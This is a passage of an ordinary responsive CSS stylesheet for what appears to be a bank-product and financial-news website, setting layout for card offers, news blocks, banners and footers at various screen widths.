  .deposits .table-card-offers-block1-img {
    width: 78px !important;
  }
}

@media (max-width: 717px) {
  .img404.layout-wrapper span {
    display: none;
  }

  .table-card-offers-bottom {
    height: fit-content;
  }

  .table-card-offers-block1-img {
    width: 148px !important;
    height: 91px;
    max-width: inherit !important;
    min-width: inherit !important;
  }

  .sp_cards .table-card-offers-block1 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    width: 100%;
    max-width: 141.666667%;
  }

  .table-card-offers-blocks-all .table-card-offers-block5 {
    width: 100%;
  }

  .deposit_list .table-card-offers-blocks-all .table-card-offers-block5 {
    padding-bottom: 0;
  }

  .ipoteka_list  .table-card-offers-blocks-all .table-card-offers-block5 {
    /* height: auto; */
    /* padding-bottom: 20px; */;
  }

  .sp_cards .table-card-offers-blocks-all {
    width: 100%;
    max-width: inherit;
  }

  .table-card-offers-block-all {
    flex-direction: column;
  }

  .auth-selects.form > div {
    margin-bottom: 20px;
    width: 100% !important;
  }

  .auth-selects.form {
    flex-direction: column;
  }

  .auth-selects.form .select2-container {
    width: 100% !important;
  }

  .auth-selects.form > div {
    margin-bottom: 20px;
    width: 100% !important;
  }
}

@media (max-width: 641px) {
  .branches-atms  .branchs {
    height: 278px;
  }
}

@media ( max-width: 500px) {

  .orgs-banks .table-card-offers-block-all .table-card-offers-block2{
    max-width: 45% !important;
    flex: 0 0 45% !important;
    margin-bottom: 10px !important;
  }

  .news-novosti-bankov    .center-news-img, .news-novosti-rynka .news-novosti-bankov {
    min-height: 141px;
    width: 100%;
  }

  .preload-offers-top > span {
    margin-bottom: 20px !important;
  }

  .credit_list .table-card-offers-bottom {
    /* padding-bottom: 32px; */;
  }

  ul.ui-tabs-nav.ui-corner-all.ui-helper-reset.ui-helper-clearfix.ui-widget-header {
    justify-content: flex-start;
  }

  .swiper-button-next {
    display: none !important;
  }

  .swiper-button-prev {
    display: none !important;
  }

  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 50px);
  }

  .center-news-img {
    min-height: 141px;
    width: 190px;
  }

  .grid__col-xs-1 {
    width: 100% !important;
  }

  .stay-home__panel {
    margin: auto;
  }

  .sp_cards .table-card-offers-block1 {
    /* flex-direction: column; */
    margin-top: 0;
  }

  .table-card-offers-block1-img {
    /* margin-bottom: 20px; */;
  }

  .table-card-offers-bottom {
    /* height: 408px; */
  }

  .preload-offers-top {
    flex-direction: column;
    align-items: flex-start;
  }

  .news-cat-content .semibold-text:first-child {
    margin-bottom: 20px;
  }

  .auth-selects.form, .auth-selects {
    flex-direction: column !important;
  }

  .auth-selects.form > div, .auth-selects > div {
    width: 100% !important;
  }

  body .sp_credits .table-card-offers-blocks-all {
    -ms-flex: 0 0 50%;
    flex: 0 0 43%;
  }

  .credits .table-card-offers-bottom {
    flex-direction: column;
    height: 390px;
  }

  body .sp_credits .table-card-offers-block3 {
    /* flex: 0 0 28.866667%; */
    /* max-width: 100%; */
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block4 {
    /* flex: 0 0 55.433333%; */
    /* max-width: 100%; */
    /* margin-top: 0; */
    margin-bottom: 18px;
  }

  body .sp_credits .table-card-offers-block1 {
    /* margin-bottom: 0; */
    /* flex-direction: column; */
    /* align-items: flex-start; */
    width: 100%;
    margin-top: 0;
  }

  body .sp_credits .table-card-offers-block-all .table-card-offers-block2 {
    -ms-flex: 0 0 27.533333%;
    /* flex: 0 0 27.533333%; */
    /* max-width: 100%; */
  }
}

@media (max-width: 450px) {
  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 0px);
  }
}

@media (max-width: 400px) {
  body .cont a.center-news-text {
    font-size: 15px;
  }

  .center-news-block {
    margin-right: 0;
  }

  .center-news-block {
    margin-right: 0;
  }

  body .center-news-block {
    display: block;
  }

  .center-news-img {
    width: inherit;
    max-height: inherit;
  }

  .center-news button {
    width: 100%;
  }

  button.all-cards {
    width: 100% !important;
  }

  html body .swiper-wrapper {
    height: 397px !important;
  }

  .footer-menu a {
    margin-right: 20px;
  }

  .footer-menu a {
    width: calc(100% / 2 - 30px);
    font-size: 15px;
  }

  .social {
    margin: auto;
  }

  body .grid__col-xs-2 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  body .product-showcase__title {
    max-width: 100%;
  }

  body .wide-item__link.wide-item__link--left .grid__col-xs-2, .wide-item__link.wide-item__link--right .grid__col-xs-2 {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
}

@media (max-width: 1024px) and (min-width: 425px) {
  a.product-showcase__wide-item.product-showcase__wide-item--right.product-showcase__wide-item--with-blue-links {
    background: #fafcfe;
  }

  .inform-page.contacts .right-side {
    height: fit-content;
    width: 100%;
  }

  .sp_cards .table-card-offers-block3 {
    margin-bottom: 0;
  }

  .right-side {
    padding-bottom: 0;
  }

  .sp_cards .table-card-offers-block-all .table-card-offers-block2 {
    flex: 0 0 32%;
    max-width: 100%;
    margin-bottom: 0;
  }

  .sp_cards .table-card-offers-block-all .table-card-offers-block4 {
    -ms-flex: 0 0 25%;
    flex: 0 0 27%;
    max-width: 100%;
  }

  .table-card-offers-bottom {
    height: fit-content !important;
  }

  .inner-table {
    display: block;
  }

  .table-card-offers-block-all {
    flex-direction: row;
    align-items: flex-start;
  }

  .bottom-footer {
    flex-direction: column-reverse;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    flex-direction: row;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    margin-right: 12px;
    width: 64px;
    height: 64px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    flex-direction: row;
    margin-left: 60px;
    align-items: center;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    margin-right: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  > div {
    margin-right: 12px;
    width: 50px;
    height: 50px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  div:last-child {
    height: inherit;
    width: inherit;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 68px;
  }

  .wide-item__link.wide-item__link--left {
    height: 100%;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    margin-bottom: 0;
    margin-top: 40px;
  }

  body .wide-item__inner {
    margin-bottom: 0;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 70px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    margin-left: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    flex-shrink: inherit;
    width: 100%;
    height: 100%;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right  > div {
    width: 64px;
    height: 64px;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 86px;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    margin-top: 40px;
  }

  .product-showcase__image {
    width: 64px;
    height: 64px;
    margin-right: 8px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    width: 100%;
    height: 100%;
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 70px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    margin-left: 50px;
  }

  body .product-showcase__wide-item {
    height: 320px;
  }

  .wide-item__link--left {
    background-size: 670px;
  }

  .wide-item__link.wide-item__link--right {
    background-size: 730px;
  }

  .stay-home .grid__row {
    margin-right: 0;
    margin-left: 0;
  }

  .stay-home .panel {
    width: 100% !important;
  }

  body .product-showcase__image {
    width: 70px;
    height: 60px;
  }

  .product-showcase__title {
    max-width: 150px;
  }

  .tabs--theme_basic.tabs--size_l ul {
    justify-content: center !important;
  }

  .inform-page.organization .card-info {
    flex-direction: row;
    flex-wrap: wrap;
  }

  .card-info .organization-logo {
    margin-right: 28px !important;
  }

  .credit-info-bottom {
    position: relative;
    margin-left: 0;
  }

  .credit-info-text span {
    width: 100%;
  }

  .credit-info {
    position: relative;
    width: 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }

  .credit-info .credit-info-text, .credit-info-top [class*="col-"]:nth-child(odd) {
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 10px;
  }

  .organization-top-block.card-info {
    /* height: 470px; */
  }

  .credit-info-top {
    margin-bottom: auto;
  }

  .organization-top-block.card-info {
    /*flex-wrap: nowrap;*/
  }

  .inform-page.organization .card-info {
    flex-direction: row !important;
  }

  .card-info .organization-logo {
    margin: inherit;
    flex: 0 0 75%;
    max-width: 75%;
  }

  .card-info .organization-logo img {
    width: auto !important;
  }

  .credit-info-top {
    flex-direction: column;
  }

  .all-data {
    flex-direction: column;
  }

  .message {
    margin-left: 0;
    margin-bottom: 30px;
  }

  .data-message {
    width: 100%;
  }
}

@media (min-width: 425px) and (max-width: 565px) {


  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner {
    margin-left: 47px;
  }

  .wide-item__link--left {
    background-size: 530px;
  }

  .wide-item__link.wide-item__link--right {
    background-size: 620px;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 48%;
  }

  a.product-showcase__wide-item.product-showcase__wide-item--left.product-showcase__wide-item--with-blue-links {
    height: 320px;
  }

  a.product-showcase__wide-item.product-showcase__wide-item--right.product-showcase__wide-item--with-blue-links {
    height: 320px;
  }

  .wide-item__link {
    display: flex !important;
  }
}

@media (max-width: 425px) and (min-width: 320px) {
  .currency_detail .predloj-banks-self-col a {
    color: #19193D;
  }

  .currency_detail .organization-contacts {
    flex-direction: column-reverse;
  }

  .currency_detail .organization-contacts > div {
    width: 100%;
    margin-right: 0;
    margin-bottom: 30px;
  }

  .currency_detail .bc-inner-blocks-left > a {
    width: 100%;
    text-align: center;
  }

  .currency_detail .bc-inner-block-left-texts > * {
    width: calc(100% / 1);
  }

  .currency_detail .bc-inner-block-left-texts > span {
    text-align: right;
  }

  .inform-page.contacts .right-side {
    height: fit-content;
    width: 100%;
  }

  body .ui-image {
    max-width: 105%;
  }

  .cards-debetovye-karty.card_list  span.online_btn.in_col {
    margin-left: 0 !important;
    padding-left: 0;
  }

  .news_list .news-lent-and-interv-info-top-block-all {
    align-items: center;
  }

  .news_list a.all-bank-news.z_h_l {
    width: 190px;
  }

  .news_list .news-lent-and-interv-info-top-block-text {
    margin-left: 0;
  }

  .news_detail .inform-page-top-slider {
    height: 186px !important;
    margin-bottom: 0;
  }

  .news-s-p-ponizilo-reyting-chetyrekh-bankov-uzbekistana-na-negativnyy.news_detail .inform-page-top-slider {
    height: 211px !important;
  }

  .news_detail .feed-back {
    flex-direction: column;
  }

  .news_detail .fin-shop-sm-block img {
    width: 20% !important;
    margin-right: 0 !important;
  }

  .news_detail .feed-back .semibold-text {
    margin-bottom: 10px;
  }

  .credit_list .table-card-offers-bottom {
    padding-bottom: 5px;
  }

  .card_detail .organization-logo {
    width: 100% !important;
    max-width: 100%;
    padding: 10px;
  }

  .card_detail .credit-info-top {
    flex-direction: column;
    margin-bottom: 10px;
  }

  .card_detail .credit-info-top > div {
    width: 100%;
    max-width: 100%;
    padding: 0;
  }

  .card_detail .credit-info.col-9 {
    max-width: 100%;
    width: 100%;
    padding: 0;
    margin-left: -21px;
  }

  .card_detail  .inform-page.organization .organization-top-block {
    padding-bottom: 20px;
  }

  .card_detail h2.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: 24px;
  }

  .card_detail .organization-bottom-block {
    padding: 0;
    margin-bottom: 0 !important;
  }

  .card_detail .preload-offers-top {
    margin-top: 0 !important;
  }

  .card_detail .news-cat-content .semibold-text:first-child {
    margin-bottom: 0 !important;
  }

  .card_detail .table-card-offers-block4 .online_btn.in_col {
    margin-left: 0 !important;
    padding-left: 0;
  }

  .card_detail .table-card-offers-block-all .table-card-offers-block4 {
    margin-bottom: 0 !important;
  }

  .btn-number.active {
    margin-bottom: 20px;
  }

  body .product-showcase__item:nth-child(2n + 2) {
    padding-right: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    padding-left: 0 !important;
  }

  .card_list .table-card-offers-block4 {
    margin-bottom: 15px;
  }

  .card_list .table-card-offers-block1 {
    margin-bottom: 15px;
  }

  .card_list  .table-card-offers-block4 {
    margin-bottom: 15px;
  }

  .card_list span.online_btn.in_col {
    padding-left: 0;
    margin-left: 0 !important;
  }

  .cards.card_list span.online_btn.in_col {
    /* padding-left: 15px; */
    /* margin-left: 15px !important; */
  }

  .card_list .table-card-offers-block4 span.online_btn.in_col > span:nth-child(2) {
    margin-left: 10px;
  }

  .card_list .table-card-offers-block-all {
    padding-bottom: 15px;
  }

  .card_list .table-card-offers-block3 span {
    margin-bottom: 0;
  }

  body.card_list .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium, body.deposits .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium, body.cards .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium, body.branches-atms .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
    margin-bottom: 20px;
  }

  .card_list .table-card-offers-bottom {
    padding-bottom: 5px;
  }

  .card_list span.select2.select2-container.select2-container--default {
    width: 100% !important;
  }

  .org_detail .popular-bank-predloj-blocks .slick-arrow {
    background-color: white;
  }

  .org_detail .popular-bank-predloj-blocks .slick-arrow.slick-next,     .org_detail .popular-bank-predloj-blocks .slick-arrow.slick-prev {
    width: 40px !important;
  }

  .layout-wrapper {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }

  .product-icon-large.product-icon-large--credits {
    margin-right: 0 !important;
  }

  .product-icon-large.product-icon-large--deposits {
    margin-right: 0 !important;
  }

  .header__logo a {
    margin: 0 !important;
  }

  .right-side {
    padding-bottom: 0 !important;
  }

  body .sp_credits .table-card-offers-block1 {
    margin-bottom: 0;
    flex-direction: row;
    width: 100%;
    margin-top: 0;
    align-items: center;
  }

  .product-icon-large {
    width: 100% !important;
    height: 100% !important;
  }

  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 80px);
    margin: 0 !important;
    margin-bottom: 30px !important;
  }

  .center-news-img {
    margin-right: 12px;
  }

  body .center-news-block {
    display: flex !important;
  }

  .center-news-block.top.in_main .center-news-img {
    max-width: 144px;
  }

  .trades-informer .flexbox--align-items_center div {
    margin-bottom: 7px !important;
  }

  ul.nav-dotes {
	margin-top: 20px;
	margin-bottom: 20px;
  }

  ul.nav-dotes ~ .mob_banner{
    display: flex;
    margin-bottom: 5px;
  }

  ul.nav-dotes ~ .mob_banner ~ h1{
    margin-bottom: 20px !important;
  }

  .sp_cards .table-card-offers-blocks-all {
    -ms-flex: 0 0 58.333333%;
    flex: inherit;
    margin-top: 0 !important;
  }

  .table-card-offers-bottom {
    height: 377px;
  }

  .organization-block {
    margin-right: 0;
  }

  .organization-bottom-block .regular-text {
    margin-top: 20px;
  }

  a.all-news {
    margin-bottom: 20px;
  }

  header.header {
    height: 69px;
  }

  .tabs.bg-minor-black-lighten2.padding-vert-2xl {
    padding-top: 40px;
  }

  .tabs.bg-minor-black-lighten2.padding-vert-2xl header h2 {
    padding-bottom: 20px;
  }

  .tabs--theme_basic.tabs--size_l ul li {
    margin-right: 25px;
  }

  html body .swiper-wrapper {
    padding-left: 0;
  }

  body .padding-top-2xl {
    padding-top: 40px;
  }

  .text-size-5.margin-top-medium.color-minor-black-lighten.rating-element__description {
    display: none;
  }

  a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    width: 240px;
    height: 89px;
  }

  .padding-vert-2xl.xx1 span.text-nowrap.color-major-black {
    width: 80%;
    white-space: inherit !important;
  }

  body .padding-vert-2xl {
    padding-top: 40px;
    padding-bottom: 64px;
  }

  body .padding-top-large {
    padding: 30px 0 30px 15px;
  }

  h2.text-size-3.text-weight-black.margin-bottom-medium {
    margin-top: 40px;
  }

  .bg-white.ss2 {
    margin-top: 0;
  }

  .layout-wrapper.ss3 {
    padding-bottom: 40px;
  }

  body .preload-offers {
    padding-bottom: 40px;
  }

  .trades-informer > div {
    padding: 20px 0 0 0 !important;
  }

  .trades-informer .flexbox--justify-content_center {
    justify-content: space-between;
  }

  .trades-informer .flexbox--align-items_center div {
    width: calc(100% / 2 - 31px);
  }

  .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left {
    flex-direction: row;
    padding-left: 0px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div {
    flex-shrink: inherit;
  }

  body .wide-item__link.wide-item__link--left .grid__col-xs-2, .wide-item__link.wide-item__link--right .grid__col-xs-2 {
    -ms-flex: 0 0 20%;
    flex: 0 0 21%;
    max-width: 56%;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right {
    flex-direction: row;
    padding-left: 5px;
    margin-right: 0px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div {
    flex-shrink: inherit;
  }

  body  .margin-bottom-small.product-showcase__image.flexbox--inline.flexbox--align-items_center.flexbox--justify-content_center {
    margin-right: 12px;
  }

  body .margin-bottom-small.product-showcase__image {
    margin-right: 12px;
  }

  .layout-wrapper.flexbox.flexbox--row.flexbox--gap_default.flexbox--align-items_center {
    height: 69px;
  }

  .wide-item__link.wide-item__link--right {
    background-position: 47%;
  }

  .stay-home .grid__row {
    margin-right: 0;
    margin-left: 0;
  }

  .grid__row {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }

  body .grid__col-xs-2 {
    -ms-flex: inherit !important;
    flex: inherit !important;
    max-width: 100% !important;
    width: calc(100% / 2 - 0px) !important;
  }

  .header__logo {
    flex: 0 0 152px !important;
  }

  .header-search {
    margin-right: 0;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left div > div {
    background-size: 60px;
    height: 60px;
    width: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--left > div:first-child {
    width: 60px;
    height: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div > div:first-child {
    background-size: 60px;
    width: 60px;
    height: 60px;
  }

  body .grid__col-xs-2.grid__col-hxs-8.grid__col-sm-7.wide-item__inner.wide-item__inner--right div:first-child {
    width: 60px;
    height: 60px;
  }

  .wide-item__link.wide-item__link--right {
    background-size: 400px;
  }

  .wide-item__link--left {
    background-size: 400px;
  }

  body  .product-showcase__image {
    width: 70px;
    height: 60px;
  }

  body  .product-icon-large {
    background-size: 60px;
    height: 64px;
  }

  body .product-icon-large {
    width: 60px;
    height: 60px;
  }

  body .grid__col-xs-2 {
    width: calc(100% / 2 - 4px) !important;
  }

  .hr {
    border: 0.099px solid #6a7e9c29;
    display: none;
  }

  body .product-showcase__item {
    margin-bottom: 30px;
    padding-bottom: 25px;
    border-bottom: 0.5px solid  #6a7e9c29;
  }

  .product-icon-large {
    background-size: 50px;
  }

  .header__logo {
    margin-left: 0 !important;
  }

  body .product-showcase__item:nth-of-type(7), body .product-showcase__item:nth-of-type(8) {
    border-bottom: 0;
  }
  /*.card-block {
      width: 100% !important;
  }*/
  .center-news-img img {
    height: inherit;
    margin-top: 0;
  }

  body .center-news-block {
    display: flex;
    height: 100px;
  }

  .center-news-img {
    width: 144px;
    height: 101px;
  }

  body .cont a.center-news-text {
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }

  .center-news-block.top .center-news-text {
    display: none;
  }

  .center-news-block.top a.center-news-title,
  body .cont a.center-news-text {
    font-size: 15px !important;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
  }

  .center-news-block.top.in_main .center-news-img img {
    width: 100%;
  }

  .center-news-img {
    min-height: inherit;
  }

  .center-news-block.top,
  .center-news .cont{
    display: flex;
    margin-bottom: 25px;
    width: auto;
  }

  .center-news-img {
    min-height: 141px;
    max-width: 144px;
    min-width: 144px;
  }

  .center-news-block.top.in_main .center-news-img {
    width: 364px;
  }

  header h2.lb2374a97:last-child {
    margin-bottom: 30px;
  }

  .top-footer {
    padding-bottom: 30px;
  }

  .social img {
    margin-right: 20px;
    width: 17px;
  }

  .top-footer {
    flex-wrap: nowrap;
  }

  .top-footer a:first-child {
    margin-bottom: 0;
    width: 150px;
  }

  body ul.menu-box {
    height: 100%;
  }

  .auth-selects div {
    width: 100% !important;
  }

  .branches-atms .maps .news-cat-content {
    flex-direction: column;
  }

  .branches-atms .right-map {
    height: inherit;
  }

  .branches-atms .left-map {
    display: block;
    margin-bottom: 30px;
  }

  .table-card-offers-block1-img {
    width: 144px !important;
    margin-right: 0;
  }

  .table-card-offers-bottom {
    height: fit-content !important;
  }

  body  .table-card-offers-block1 {
    flex-direction: row;
    align-items: center;
  }

  body  .table-card-offers-block-all .table-card-offers-block2 {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 0;
    width: 100%;
    max-width: 100% !important;
  }

  span.inner-table.medium-text {
    color: #6A7E9C;
    font-size: 14px;
    margin-bottom: 3px;
  }

  body  .table-card-offers-block3 {
    display: flex;
    width: 100%;
    flex-direction: column-reverse;
    max-width: 100% !important;
  }

  body  .table-card-offers-block-all .table-card-offers-block4 {
    display: flex;
    flex-direction: column-reverse;
    margin-bottom: 0;
    width: 100%;
    max-width: 100% !important;
  }

  .table-card-offers-bottom {
    height: 360px;
  }

  .table-card-offers-block-all {
    margin-left: 0;
  }

  .table-card-offers-bottom {
    padding-left: 0;
  }

  body .table-card-offers-block1 {
    padding-right: 20px;
  }

  .inner-table {
    display: block;
  }

  .table-card-offers-block1,
  .table-card-offers-block-all .table-card-offers-block2,
  .table-card-offers-block-all .table-card-offers-block3,
  .table-card-offers-block-all .table-card-offers-block4 {
    width: 100%;
    max-width: 100%;
    text-align: left;
    padding: 0 15px !important;
  }

  .sp_cards .table-card-offers-block1 {
    flex-direction: row;
  }

  .table-card-offers-block1-img {
    margin-right: 12px;
  }

  .organization-last-block  .center-news-block {
    height: inherit !important;
  }

  .organization-last-block  .center-news-img {
    width: inherit !important;
  }

  .organization-last-block .news-cat-content-3 {
    margin-bottom: 0;
  }

  .inform-page.organization .organization-top-block {
    margin-top: 20px;
    padding-left: 0;
  }

  .news-novosti-rynka  .center-news-block {
    height: inherit !important;
  }

  .news-novosti-rynka  .center-news-img {
    height: inherit !important;
  }

  .under-slider-block-second .center-news-block {
    height: inherit !important;
  }

  .under-slider-block-second  .center-news-img {
    height: inherit !important;
    width: inherit !important;
  }

  .under-slider-block-second  .news-cat-content-3 {
    margin-bottom: 0;
  }

  .news-novosti-bankov  .center-news-block {
    height: inherit !important;
  }

  .news-novosti-bankov  .center-news-img {
    height: inherit !important;
  }

  .news  .center-news-block {
    height: inherit !important;
  }

  .news  .center-news-img {
    height: inherit !important;
    width: inherit !important;
  }

  .deposits .table-card-offers-bottom {
    height: fit-content;
  }

  .predloj-bank-text .medium-text:first-child {
    color: #6A7E9C;
  }

  ul.nav-dotes {
    top: 0;
  }

  body .cat-and-title {
    position: relative;
  }

  #tabs .inform-page.organization {
    /* margin-top: -20px; */
  }
}

.card-block1 {
  margin-right: 22px !important;
  margin-left: 18px !important;
}

li.tabs__item.ui-tabs-tab.ui-corner-top.ui-state-default:hover {
  padding-bottom: 12px;
}

span.inner-table.medium-text {
  color: #6A7E9C;
  font-size: 14px;
  margin-bottom: 10px;
}

body .table-card-offers-block3 {
  display: flex;
  flex-direction: column-reverse;
  margin-top: inherit;
}

body .table-card-offers-block2 {
  display: flex;
  flex-direction: column-reverse;
  align-items: flex-start;
  justify-items: flex-start;
}

body .table-card-offers-block4 {
  display: flex;
  flex-direction: column;
}

.banners ins {
  width: 100%;
  display: flex;
  align-items: center;
  margin-top: 0;
  justify-content: center;
}

body.credits .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium,
body.deposits .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium,
body.cards .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium,
body.branches-atms .cat-and-title h1.text-size-3.text-weight-black.margin-bottom-medium {
  margin: auto;
  margin-bottom: 40px;
}

body.credits .cat-and-title,
body.deposits .cat-and-title,
body.cards .cat-and-title,
body.branches-atms .cat-and-title{
  flex-direction: row;
  justify-content: flex-start;
  /* margin-top: 137px; */
}

.banners ins {
  margin-bottom: 0 !important;
}

body .left-banner-block {
	padding: 0 !important;
    align-items: flex-start;
	height: auto !important;
}

body .left-about-bank a span {
  width: 150px;
  line-height: 1.4;
  text-align: right;
}

body .first-face-slider a img {
  position: inherit;
  height: 100%;
  margin: auto;
  left: 0%;
  display: block;
}

body .first-face-slider > div a:first-child {
  overflow: inherit;
}

.right_banner ins {
  width: 100%;
  height: 100%;
}

.banners-side div a img {
  height: 100%;
}

.right_banner  ins a {
  display: block;
  height: 100%;
}

body .header-search {
  margin-right: 0;
}

.center {
  display: flex;
}

/*ins img {
  width: 100%;
}*/

ins a {
  display: block;
  width: 100%;
}

ins {
  width: 100%;
}

body .left-side {
    /*max-width: 77.5%;*/
}

body .right-side,
body .banners-side {
	width: 23% !important;
}

body  .nav-dotes {
  /* margin-bottom: 50px !important; */
}

body .bank-info-top-img {
  border: 1px solid #d3d3d359;
  width: 300px;
  height: 150px;
}

.bank-contacts {
  padding-bottom: 1px !important;
}

body .left-side-feedback-btn a:hover {
  background: white;
  color: #19193D;
  border-color: #6a7e9ca8;
}

.first-face-slider {
  height: 300px;
}

.under-picture-avatar .regular-text {
  color: #119649;
}

.video-text .green-date {
  color: #119649;
}

body .left-side  .lenta-novoste-block {
  padding-bottom: 20px;
  margin-bottom: 20px;
  margin-bottom: 0px;
}

body .bg-white.ss2 {
  margin-top: 0px !important;
}

.feed-back .organization-offers-block {
  width: 22.7% !important;
}

body .feed-back  .flexbox__item {
  -webkit-box-flex: inherit;
  flex-grow: inherit;
  flex-shrink: inherit;
}

body .feed-back  a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
  width: 33.333333%;
}

body .slider-and-text {
  margin-top: 30px;
}

body .inform-page .right-side {
  padding-bottom: 0;
}

body .layout-wrapper.ss3 {
  padding-bottom: 0px;
}

.organization-logo {
  border: 1px solid #d3d3d359;
}

.online_btn {
  margin-left: 20px !important;
}

body .descr_prop p {
  margin-top: -2px;
}

.table-card-offers {
  margin-bottom: 30px !important;
}

.table-card-offers-block5 .online_btn {
  margin-left: 0 !important;
  display: flex;
  /* flex-direction: row-reverse; */
  justify-content: flex-start;
  margin-bottom: 0;
  margin-left: 0 !important;
  height: auto !important;
}

@media (max-width: 1440px) {
  div:not(.pure) > .right_banner {
    margin-right: 0;
  }

  body .left-about-bank.in_section {
    margin-right: 0;
    /* width: 100%; */
  }

  .subscribe-input-btn button {
    /* width: 97%; */;
  }

  .left-side {
    /* width: 77% !important; */
  }

  .inform-page.contacts .left-side {
    /* width: 50% !important; */
  }

  .inform-page.contacts .right-side {
  }
}

@media (max-width:990px) {
  .video-blocks {
    flex-direction: column;
  }

  .video-block {
    width: 99% !important;
    margin-right: 20px;
  }

  a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    margin-right: 20px;
  }

  body .feed-back a.flexbox__item.le7609d07.l7737e5ec.padding-default.rating-element {
    width: 100% !important;
  }
}

@media (max-width:850px) {
  body  .feed-back .organization-offers-block {
    width: 96% !important;
    margin-bottom: 20px;
  }

  .feed-back .organization-offers-blocks {
    margin-bottom: 0;
  }

  .organization-offers-blocks {
    flex-direction: column;
  }

  .org-info-block span:first-child {
    min-width: 100% !important;
  }
}

body .banners a {
  margin-bottom: auto;
}

.main-menu__submenu-column.menu_column {
  display: flex;
  justify-content: flex-start;
}

.sub-div {
  flex-wrap: wrap;
  height: 100px;
  white-space: normal;
  width: 223px;
  margin-right: 14px;
}

.main-menu__submenu-item a {
  margin-right: 30px;
}

@media (max-width: 1131px) {
  .right-side {
    display: none;
  }

  .left-side {
    width: 100% !important;
    padding: 0;
  }
}

body .nav-tabs .nav-item .nav-link {
  border-radius: 0 !important;
}

.right-side {
  padding-bottom: 177px;
}

.left-about-bank.in_section {
  margin-right: 0;
}

.left-about-bank:not(.in_section) .left-about-bank-top{
	margin-top: 0px;
}

.left-about-bank:not(.in_section) .left-about-bank-top img{
    max-width: 130px !important;
}

.left-about-bank.in_section .left-about-bank-top a {
  margin-bottom: 10px;
  display: block;
}

.left-about-bank > span {
  margin-bottom: 10px !important;
}

.card-block1 button {
  border: none;
  background: none;
}

.tab-content .preload-offers__card {
  height: 315px !important;
}

@media (max-width: 1300px) and (min-width: 1047px) {
  body .cont a.center-news-text {
    font-size: 15px;
  }

  body .banners-side {
    margin-right: 0 !important;
  }

  body .center-news-block {
    width: 44%;
  }

  body .lenta-novosti {
    width: 270px !important;
  }

  body .center-news {
    width: 66%;
  }

  body  .center-news-img img {
    width: 100% !important;
  }

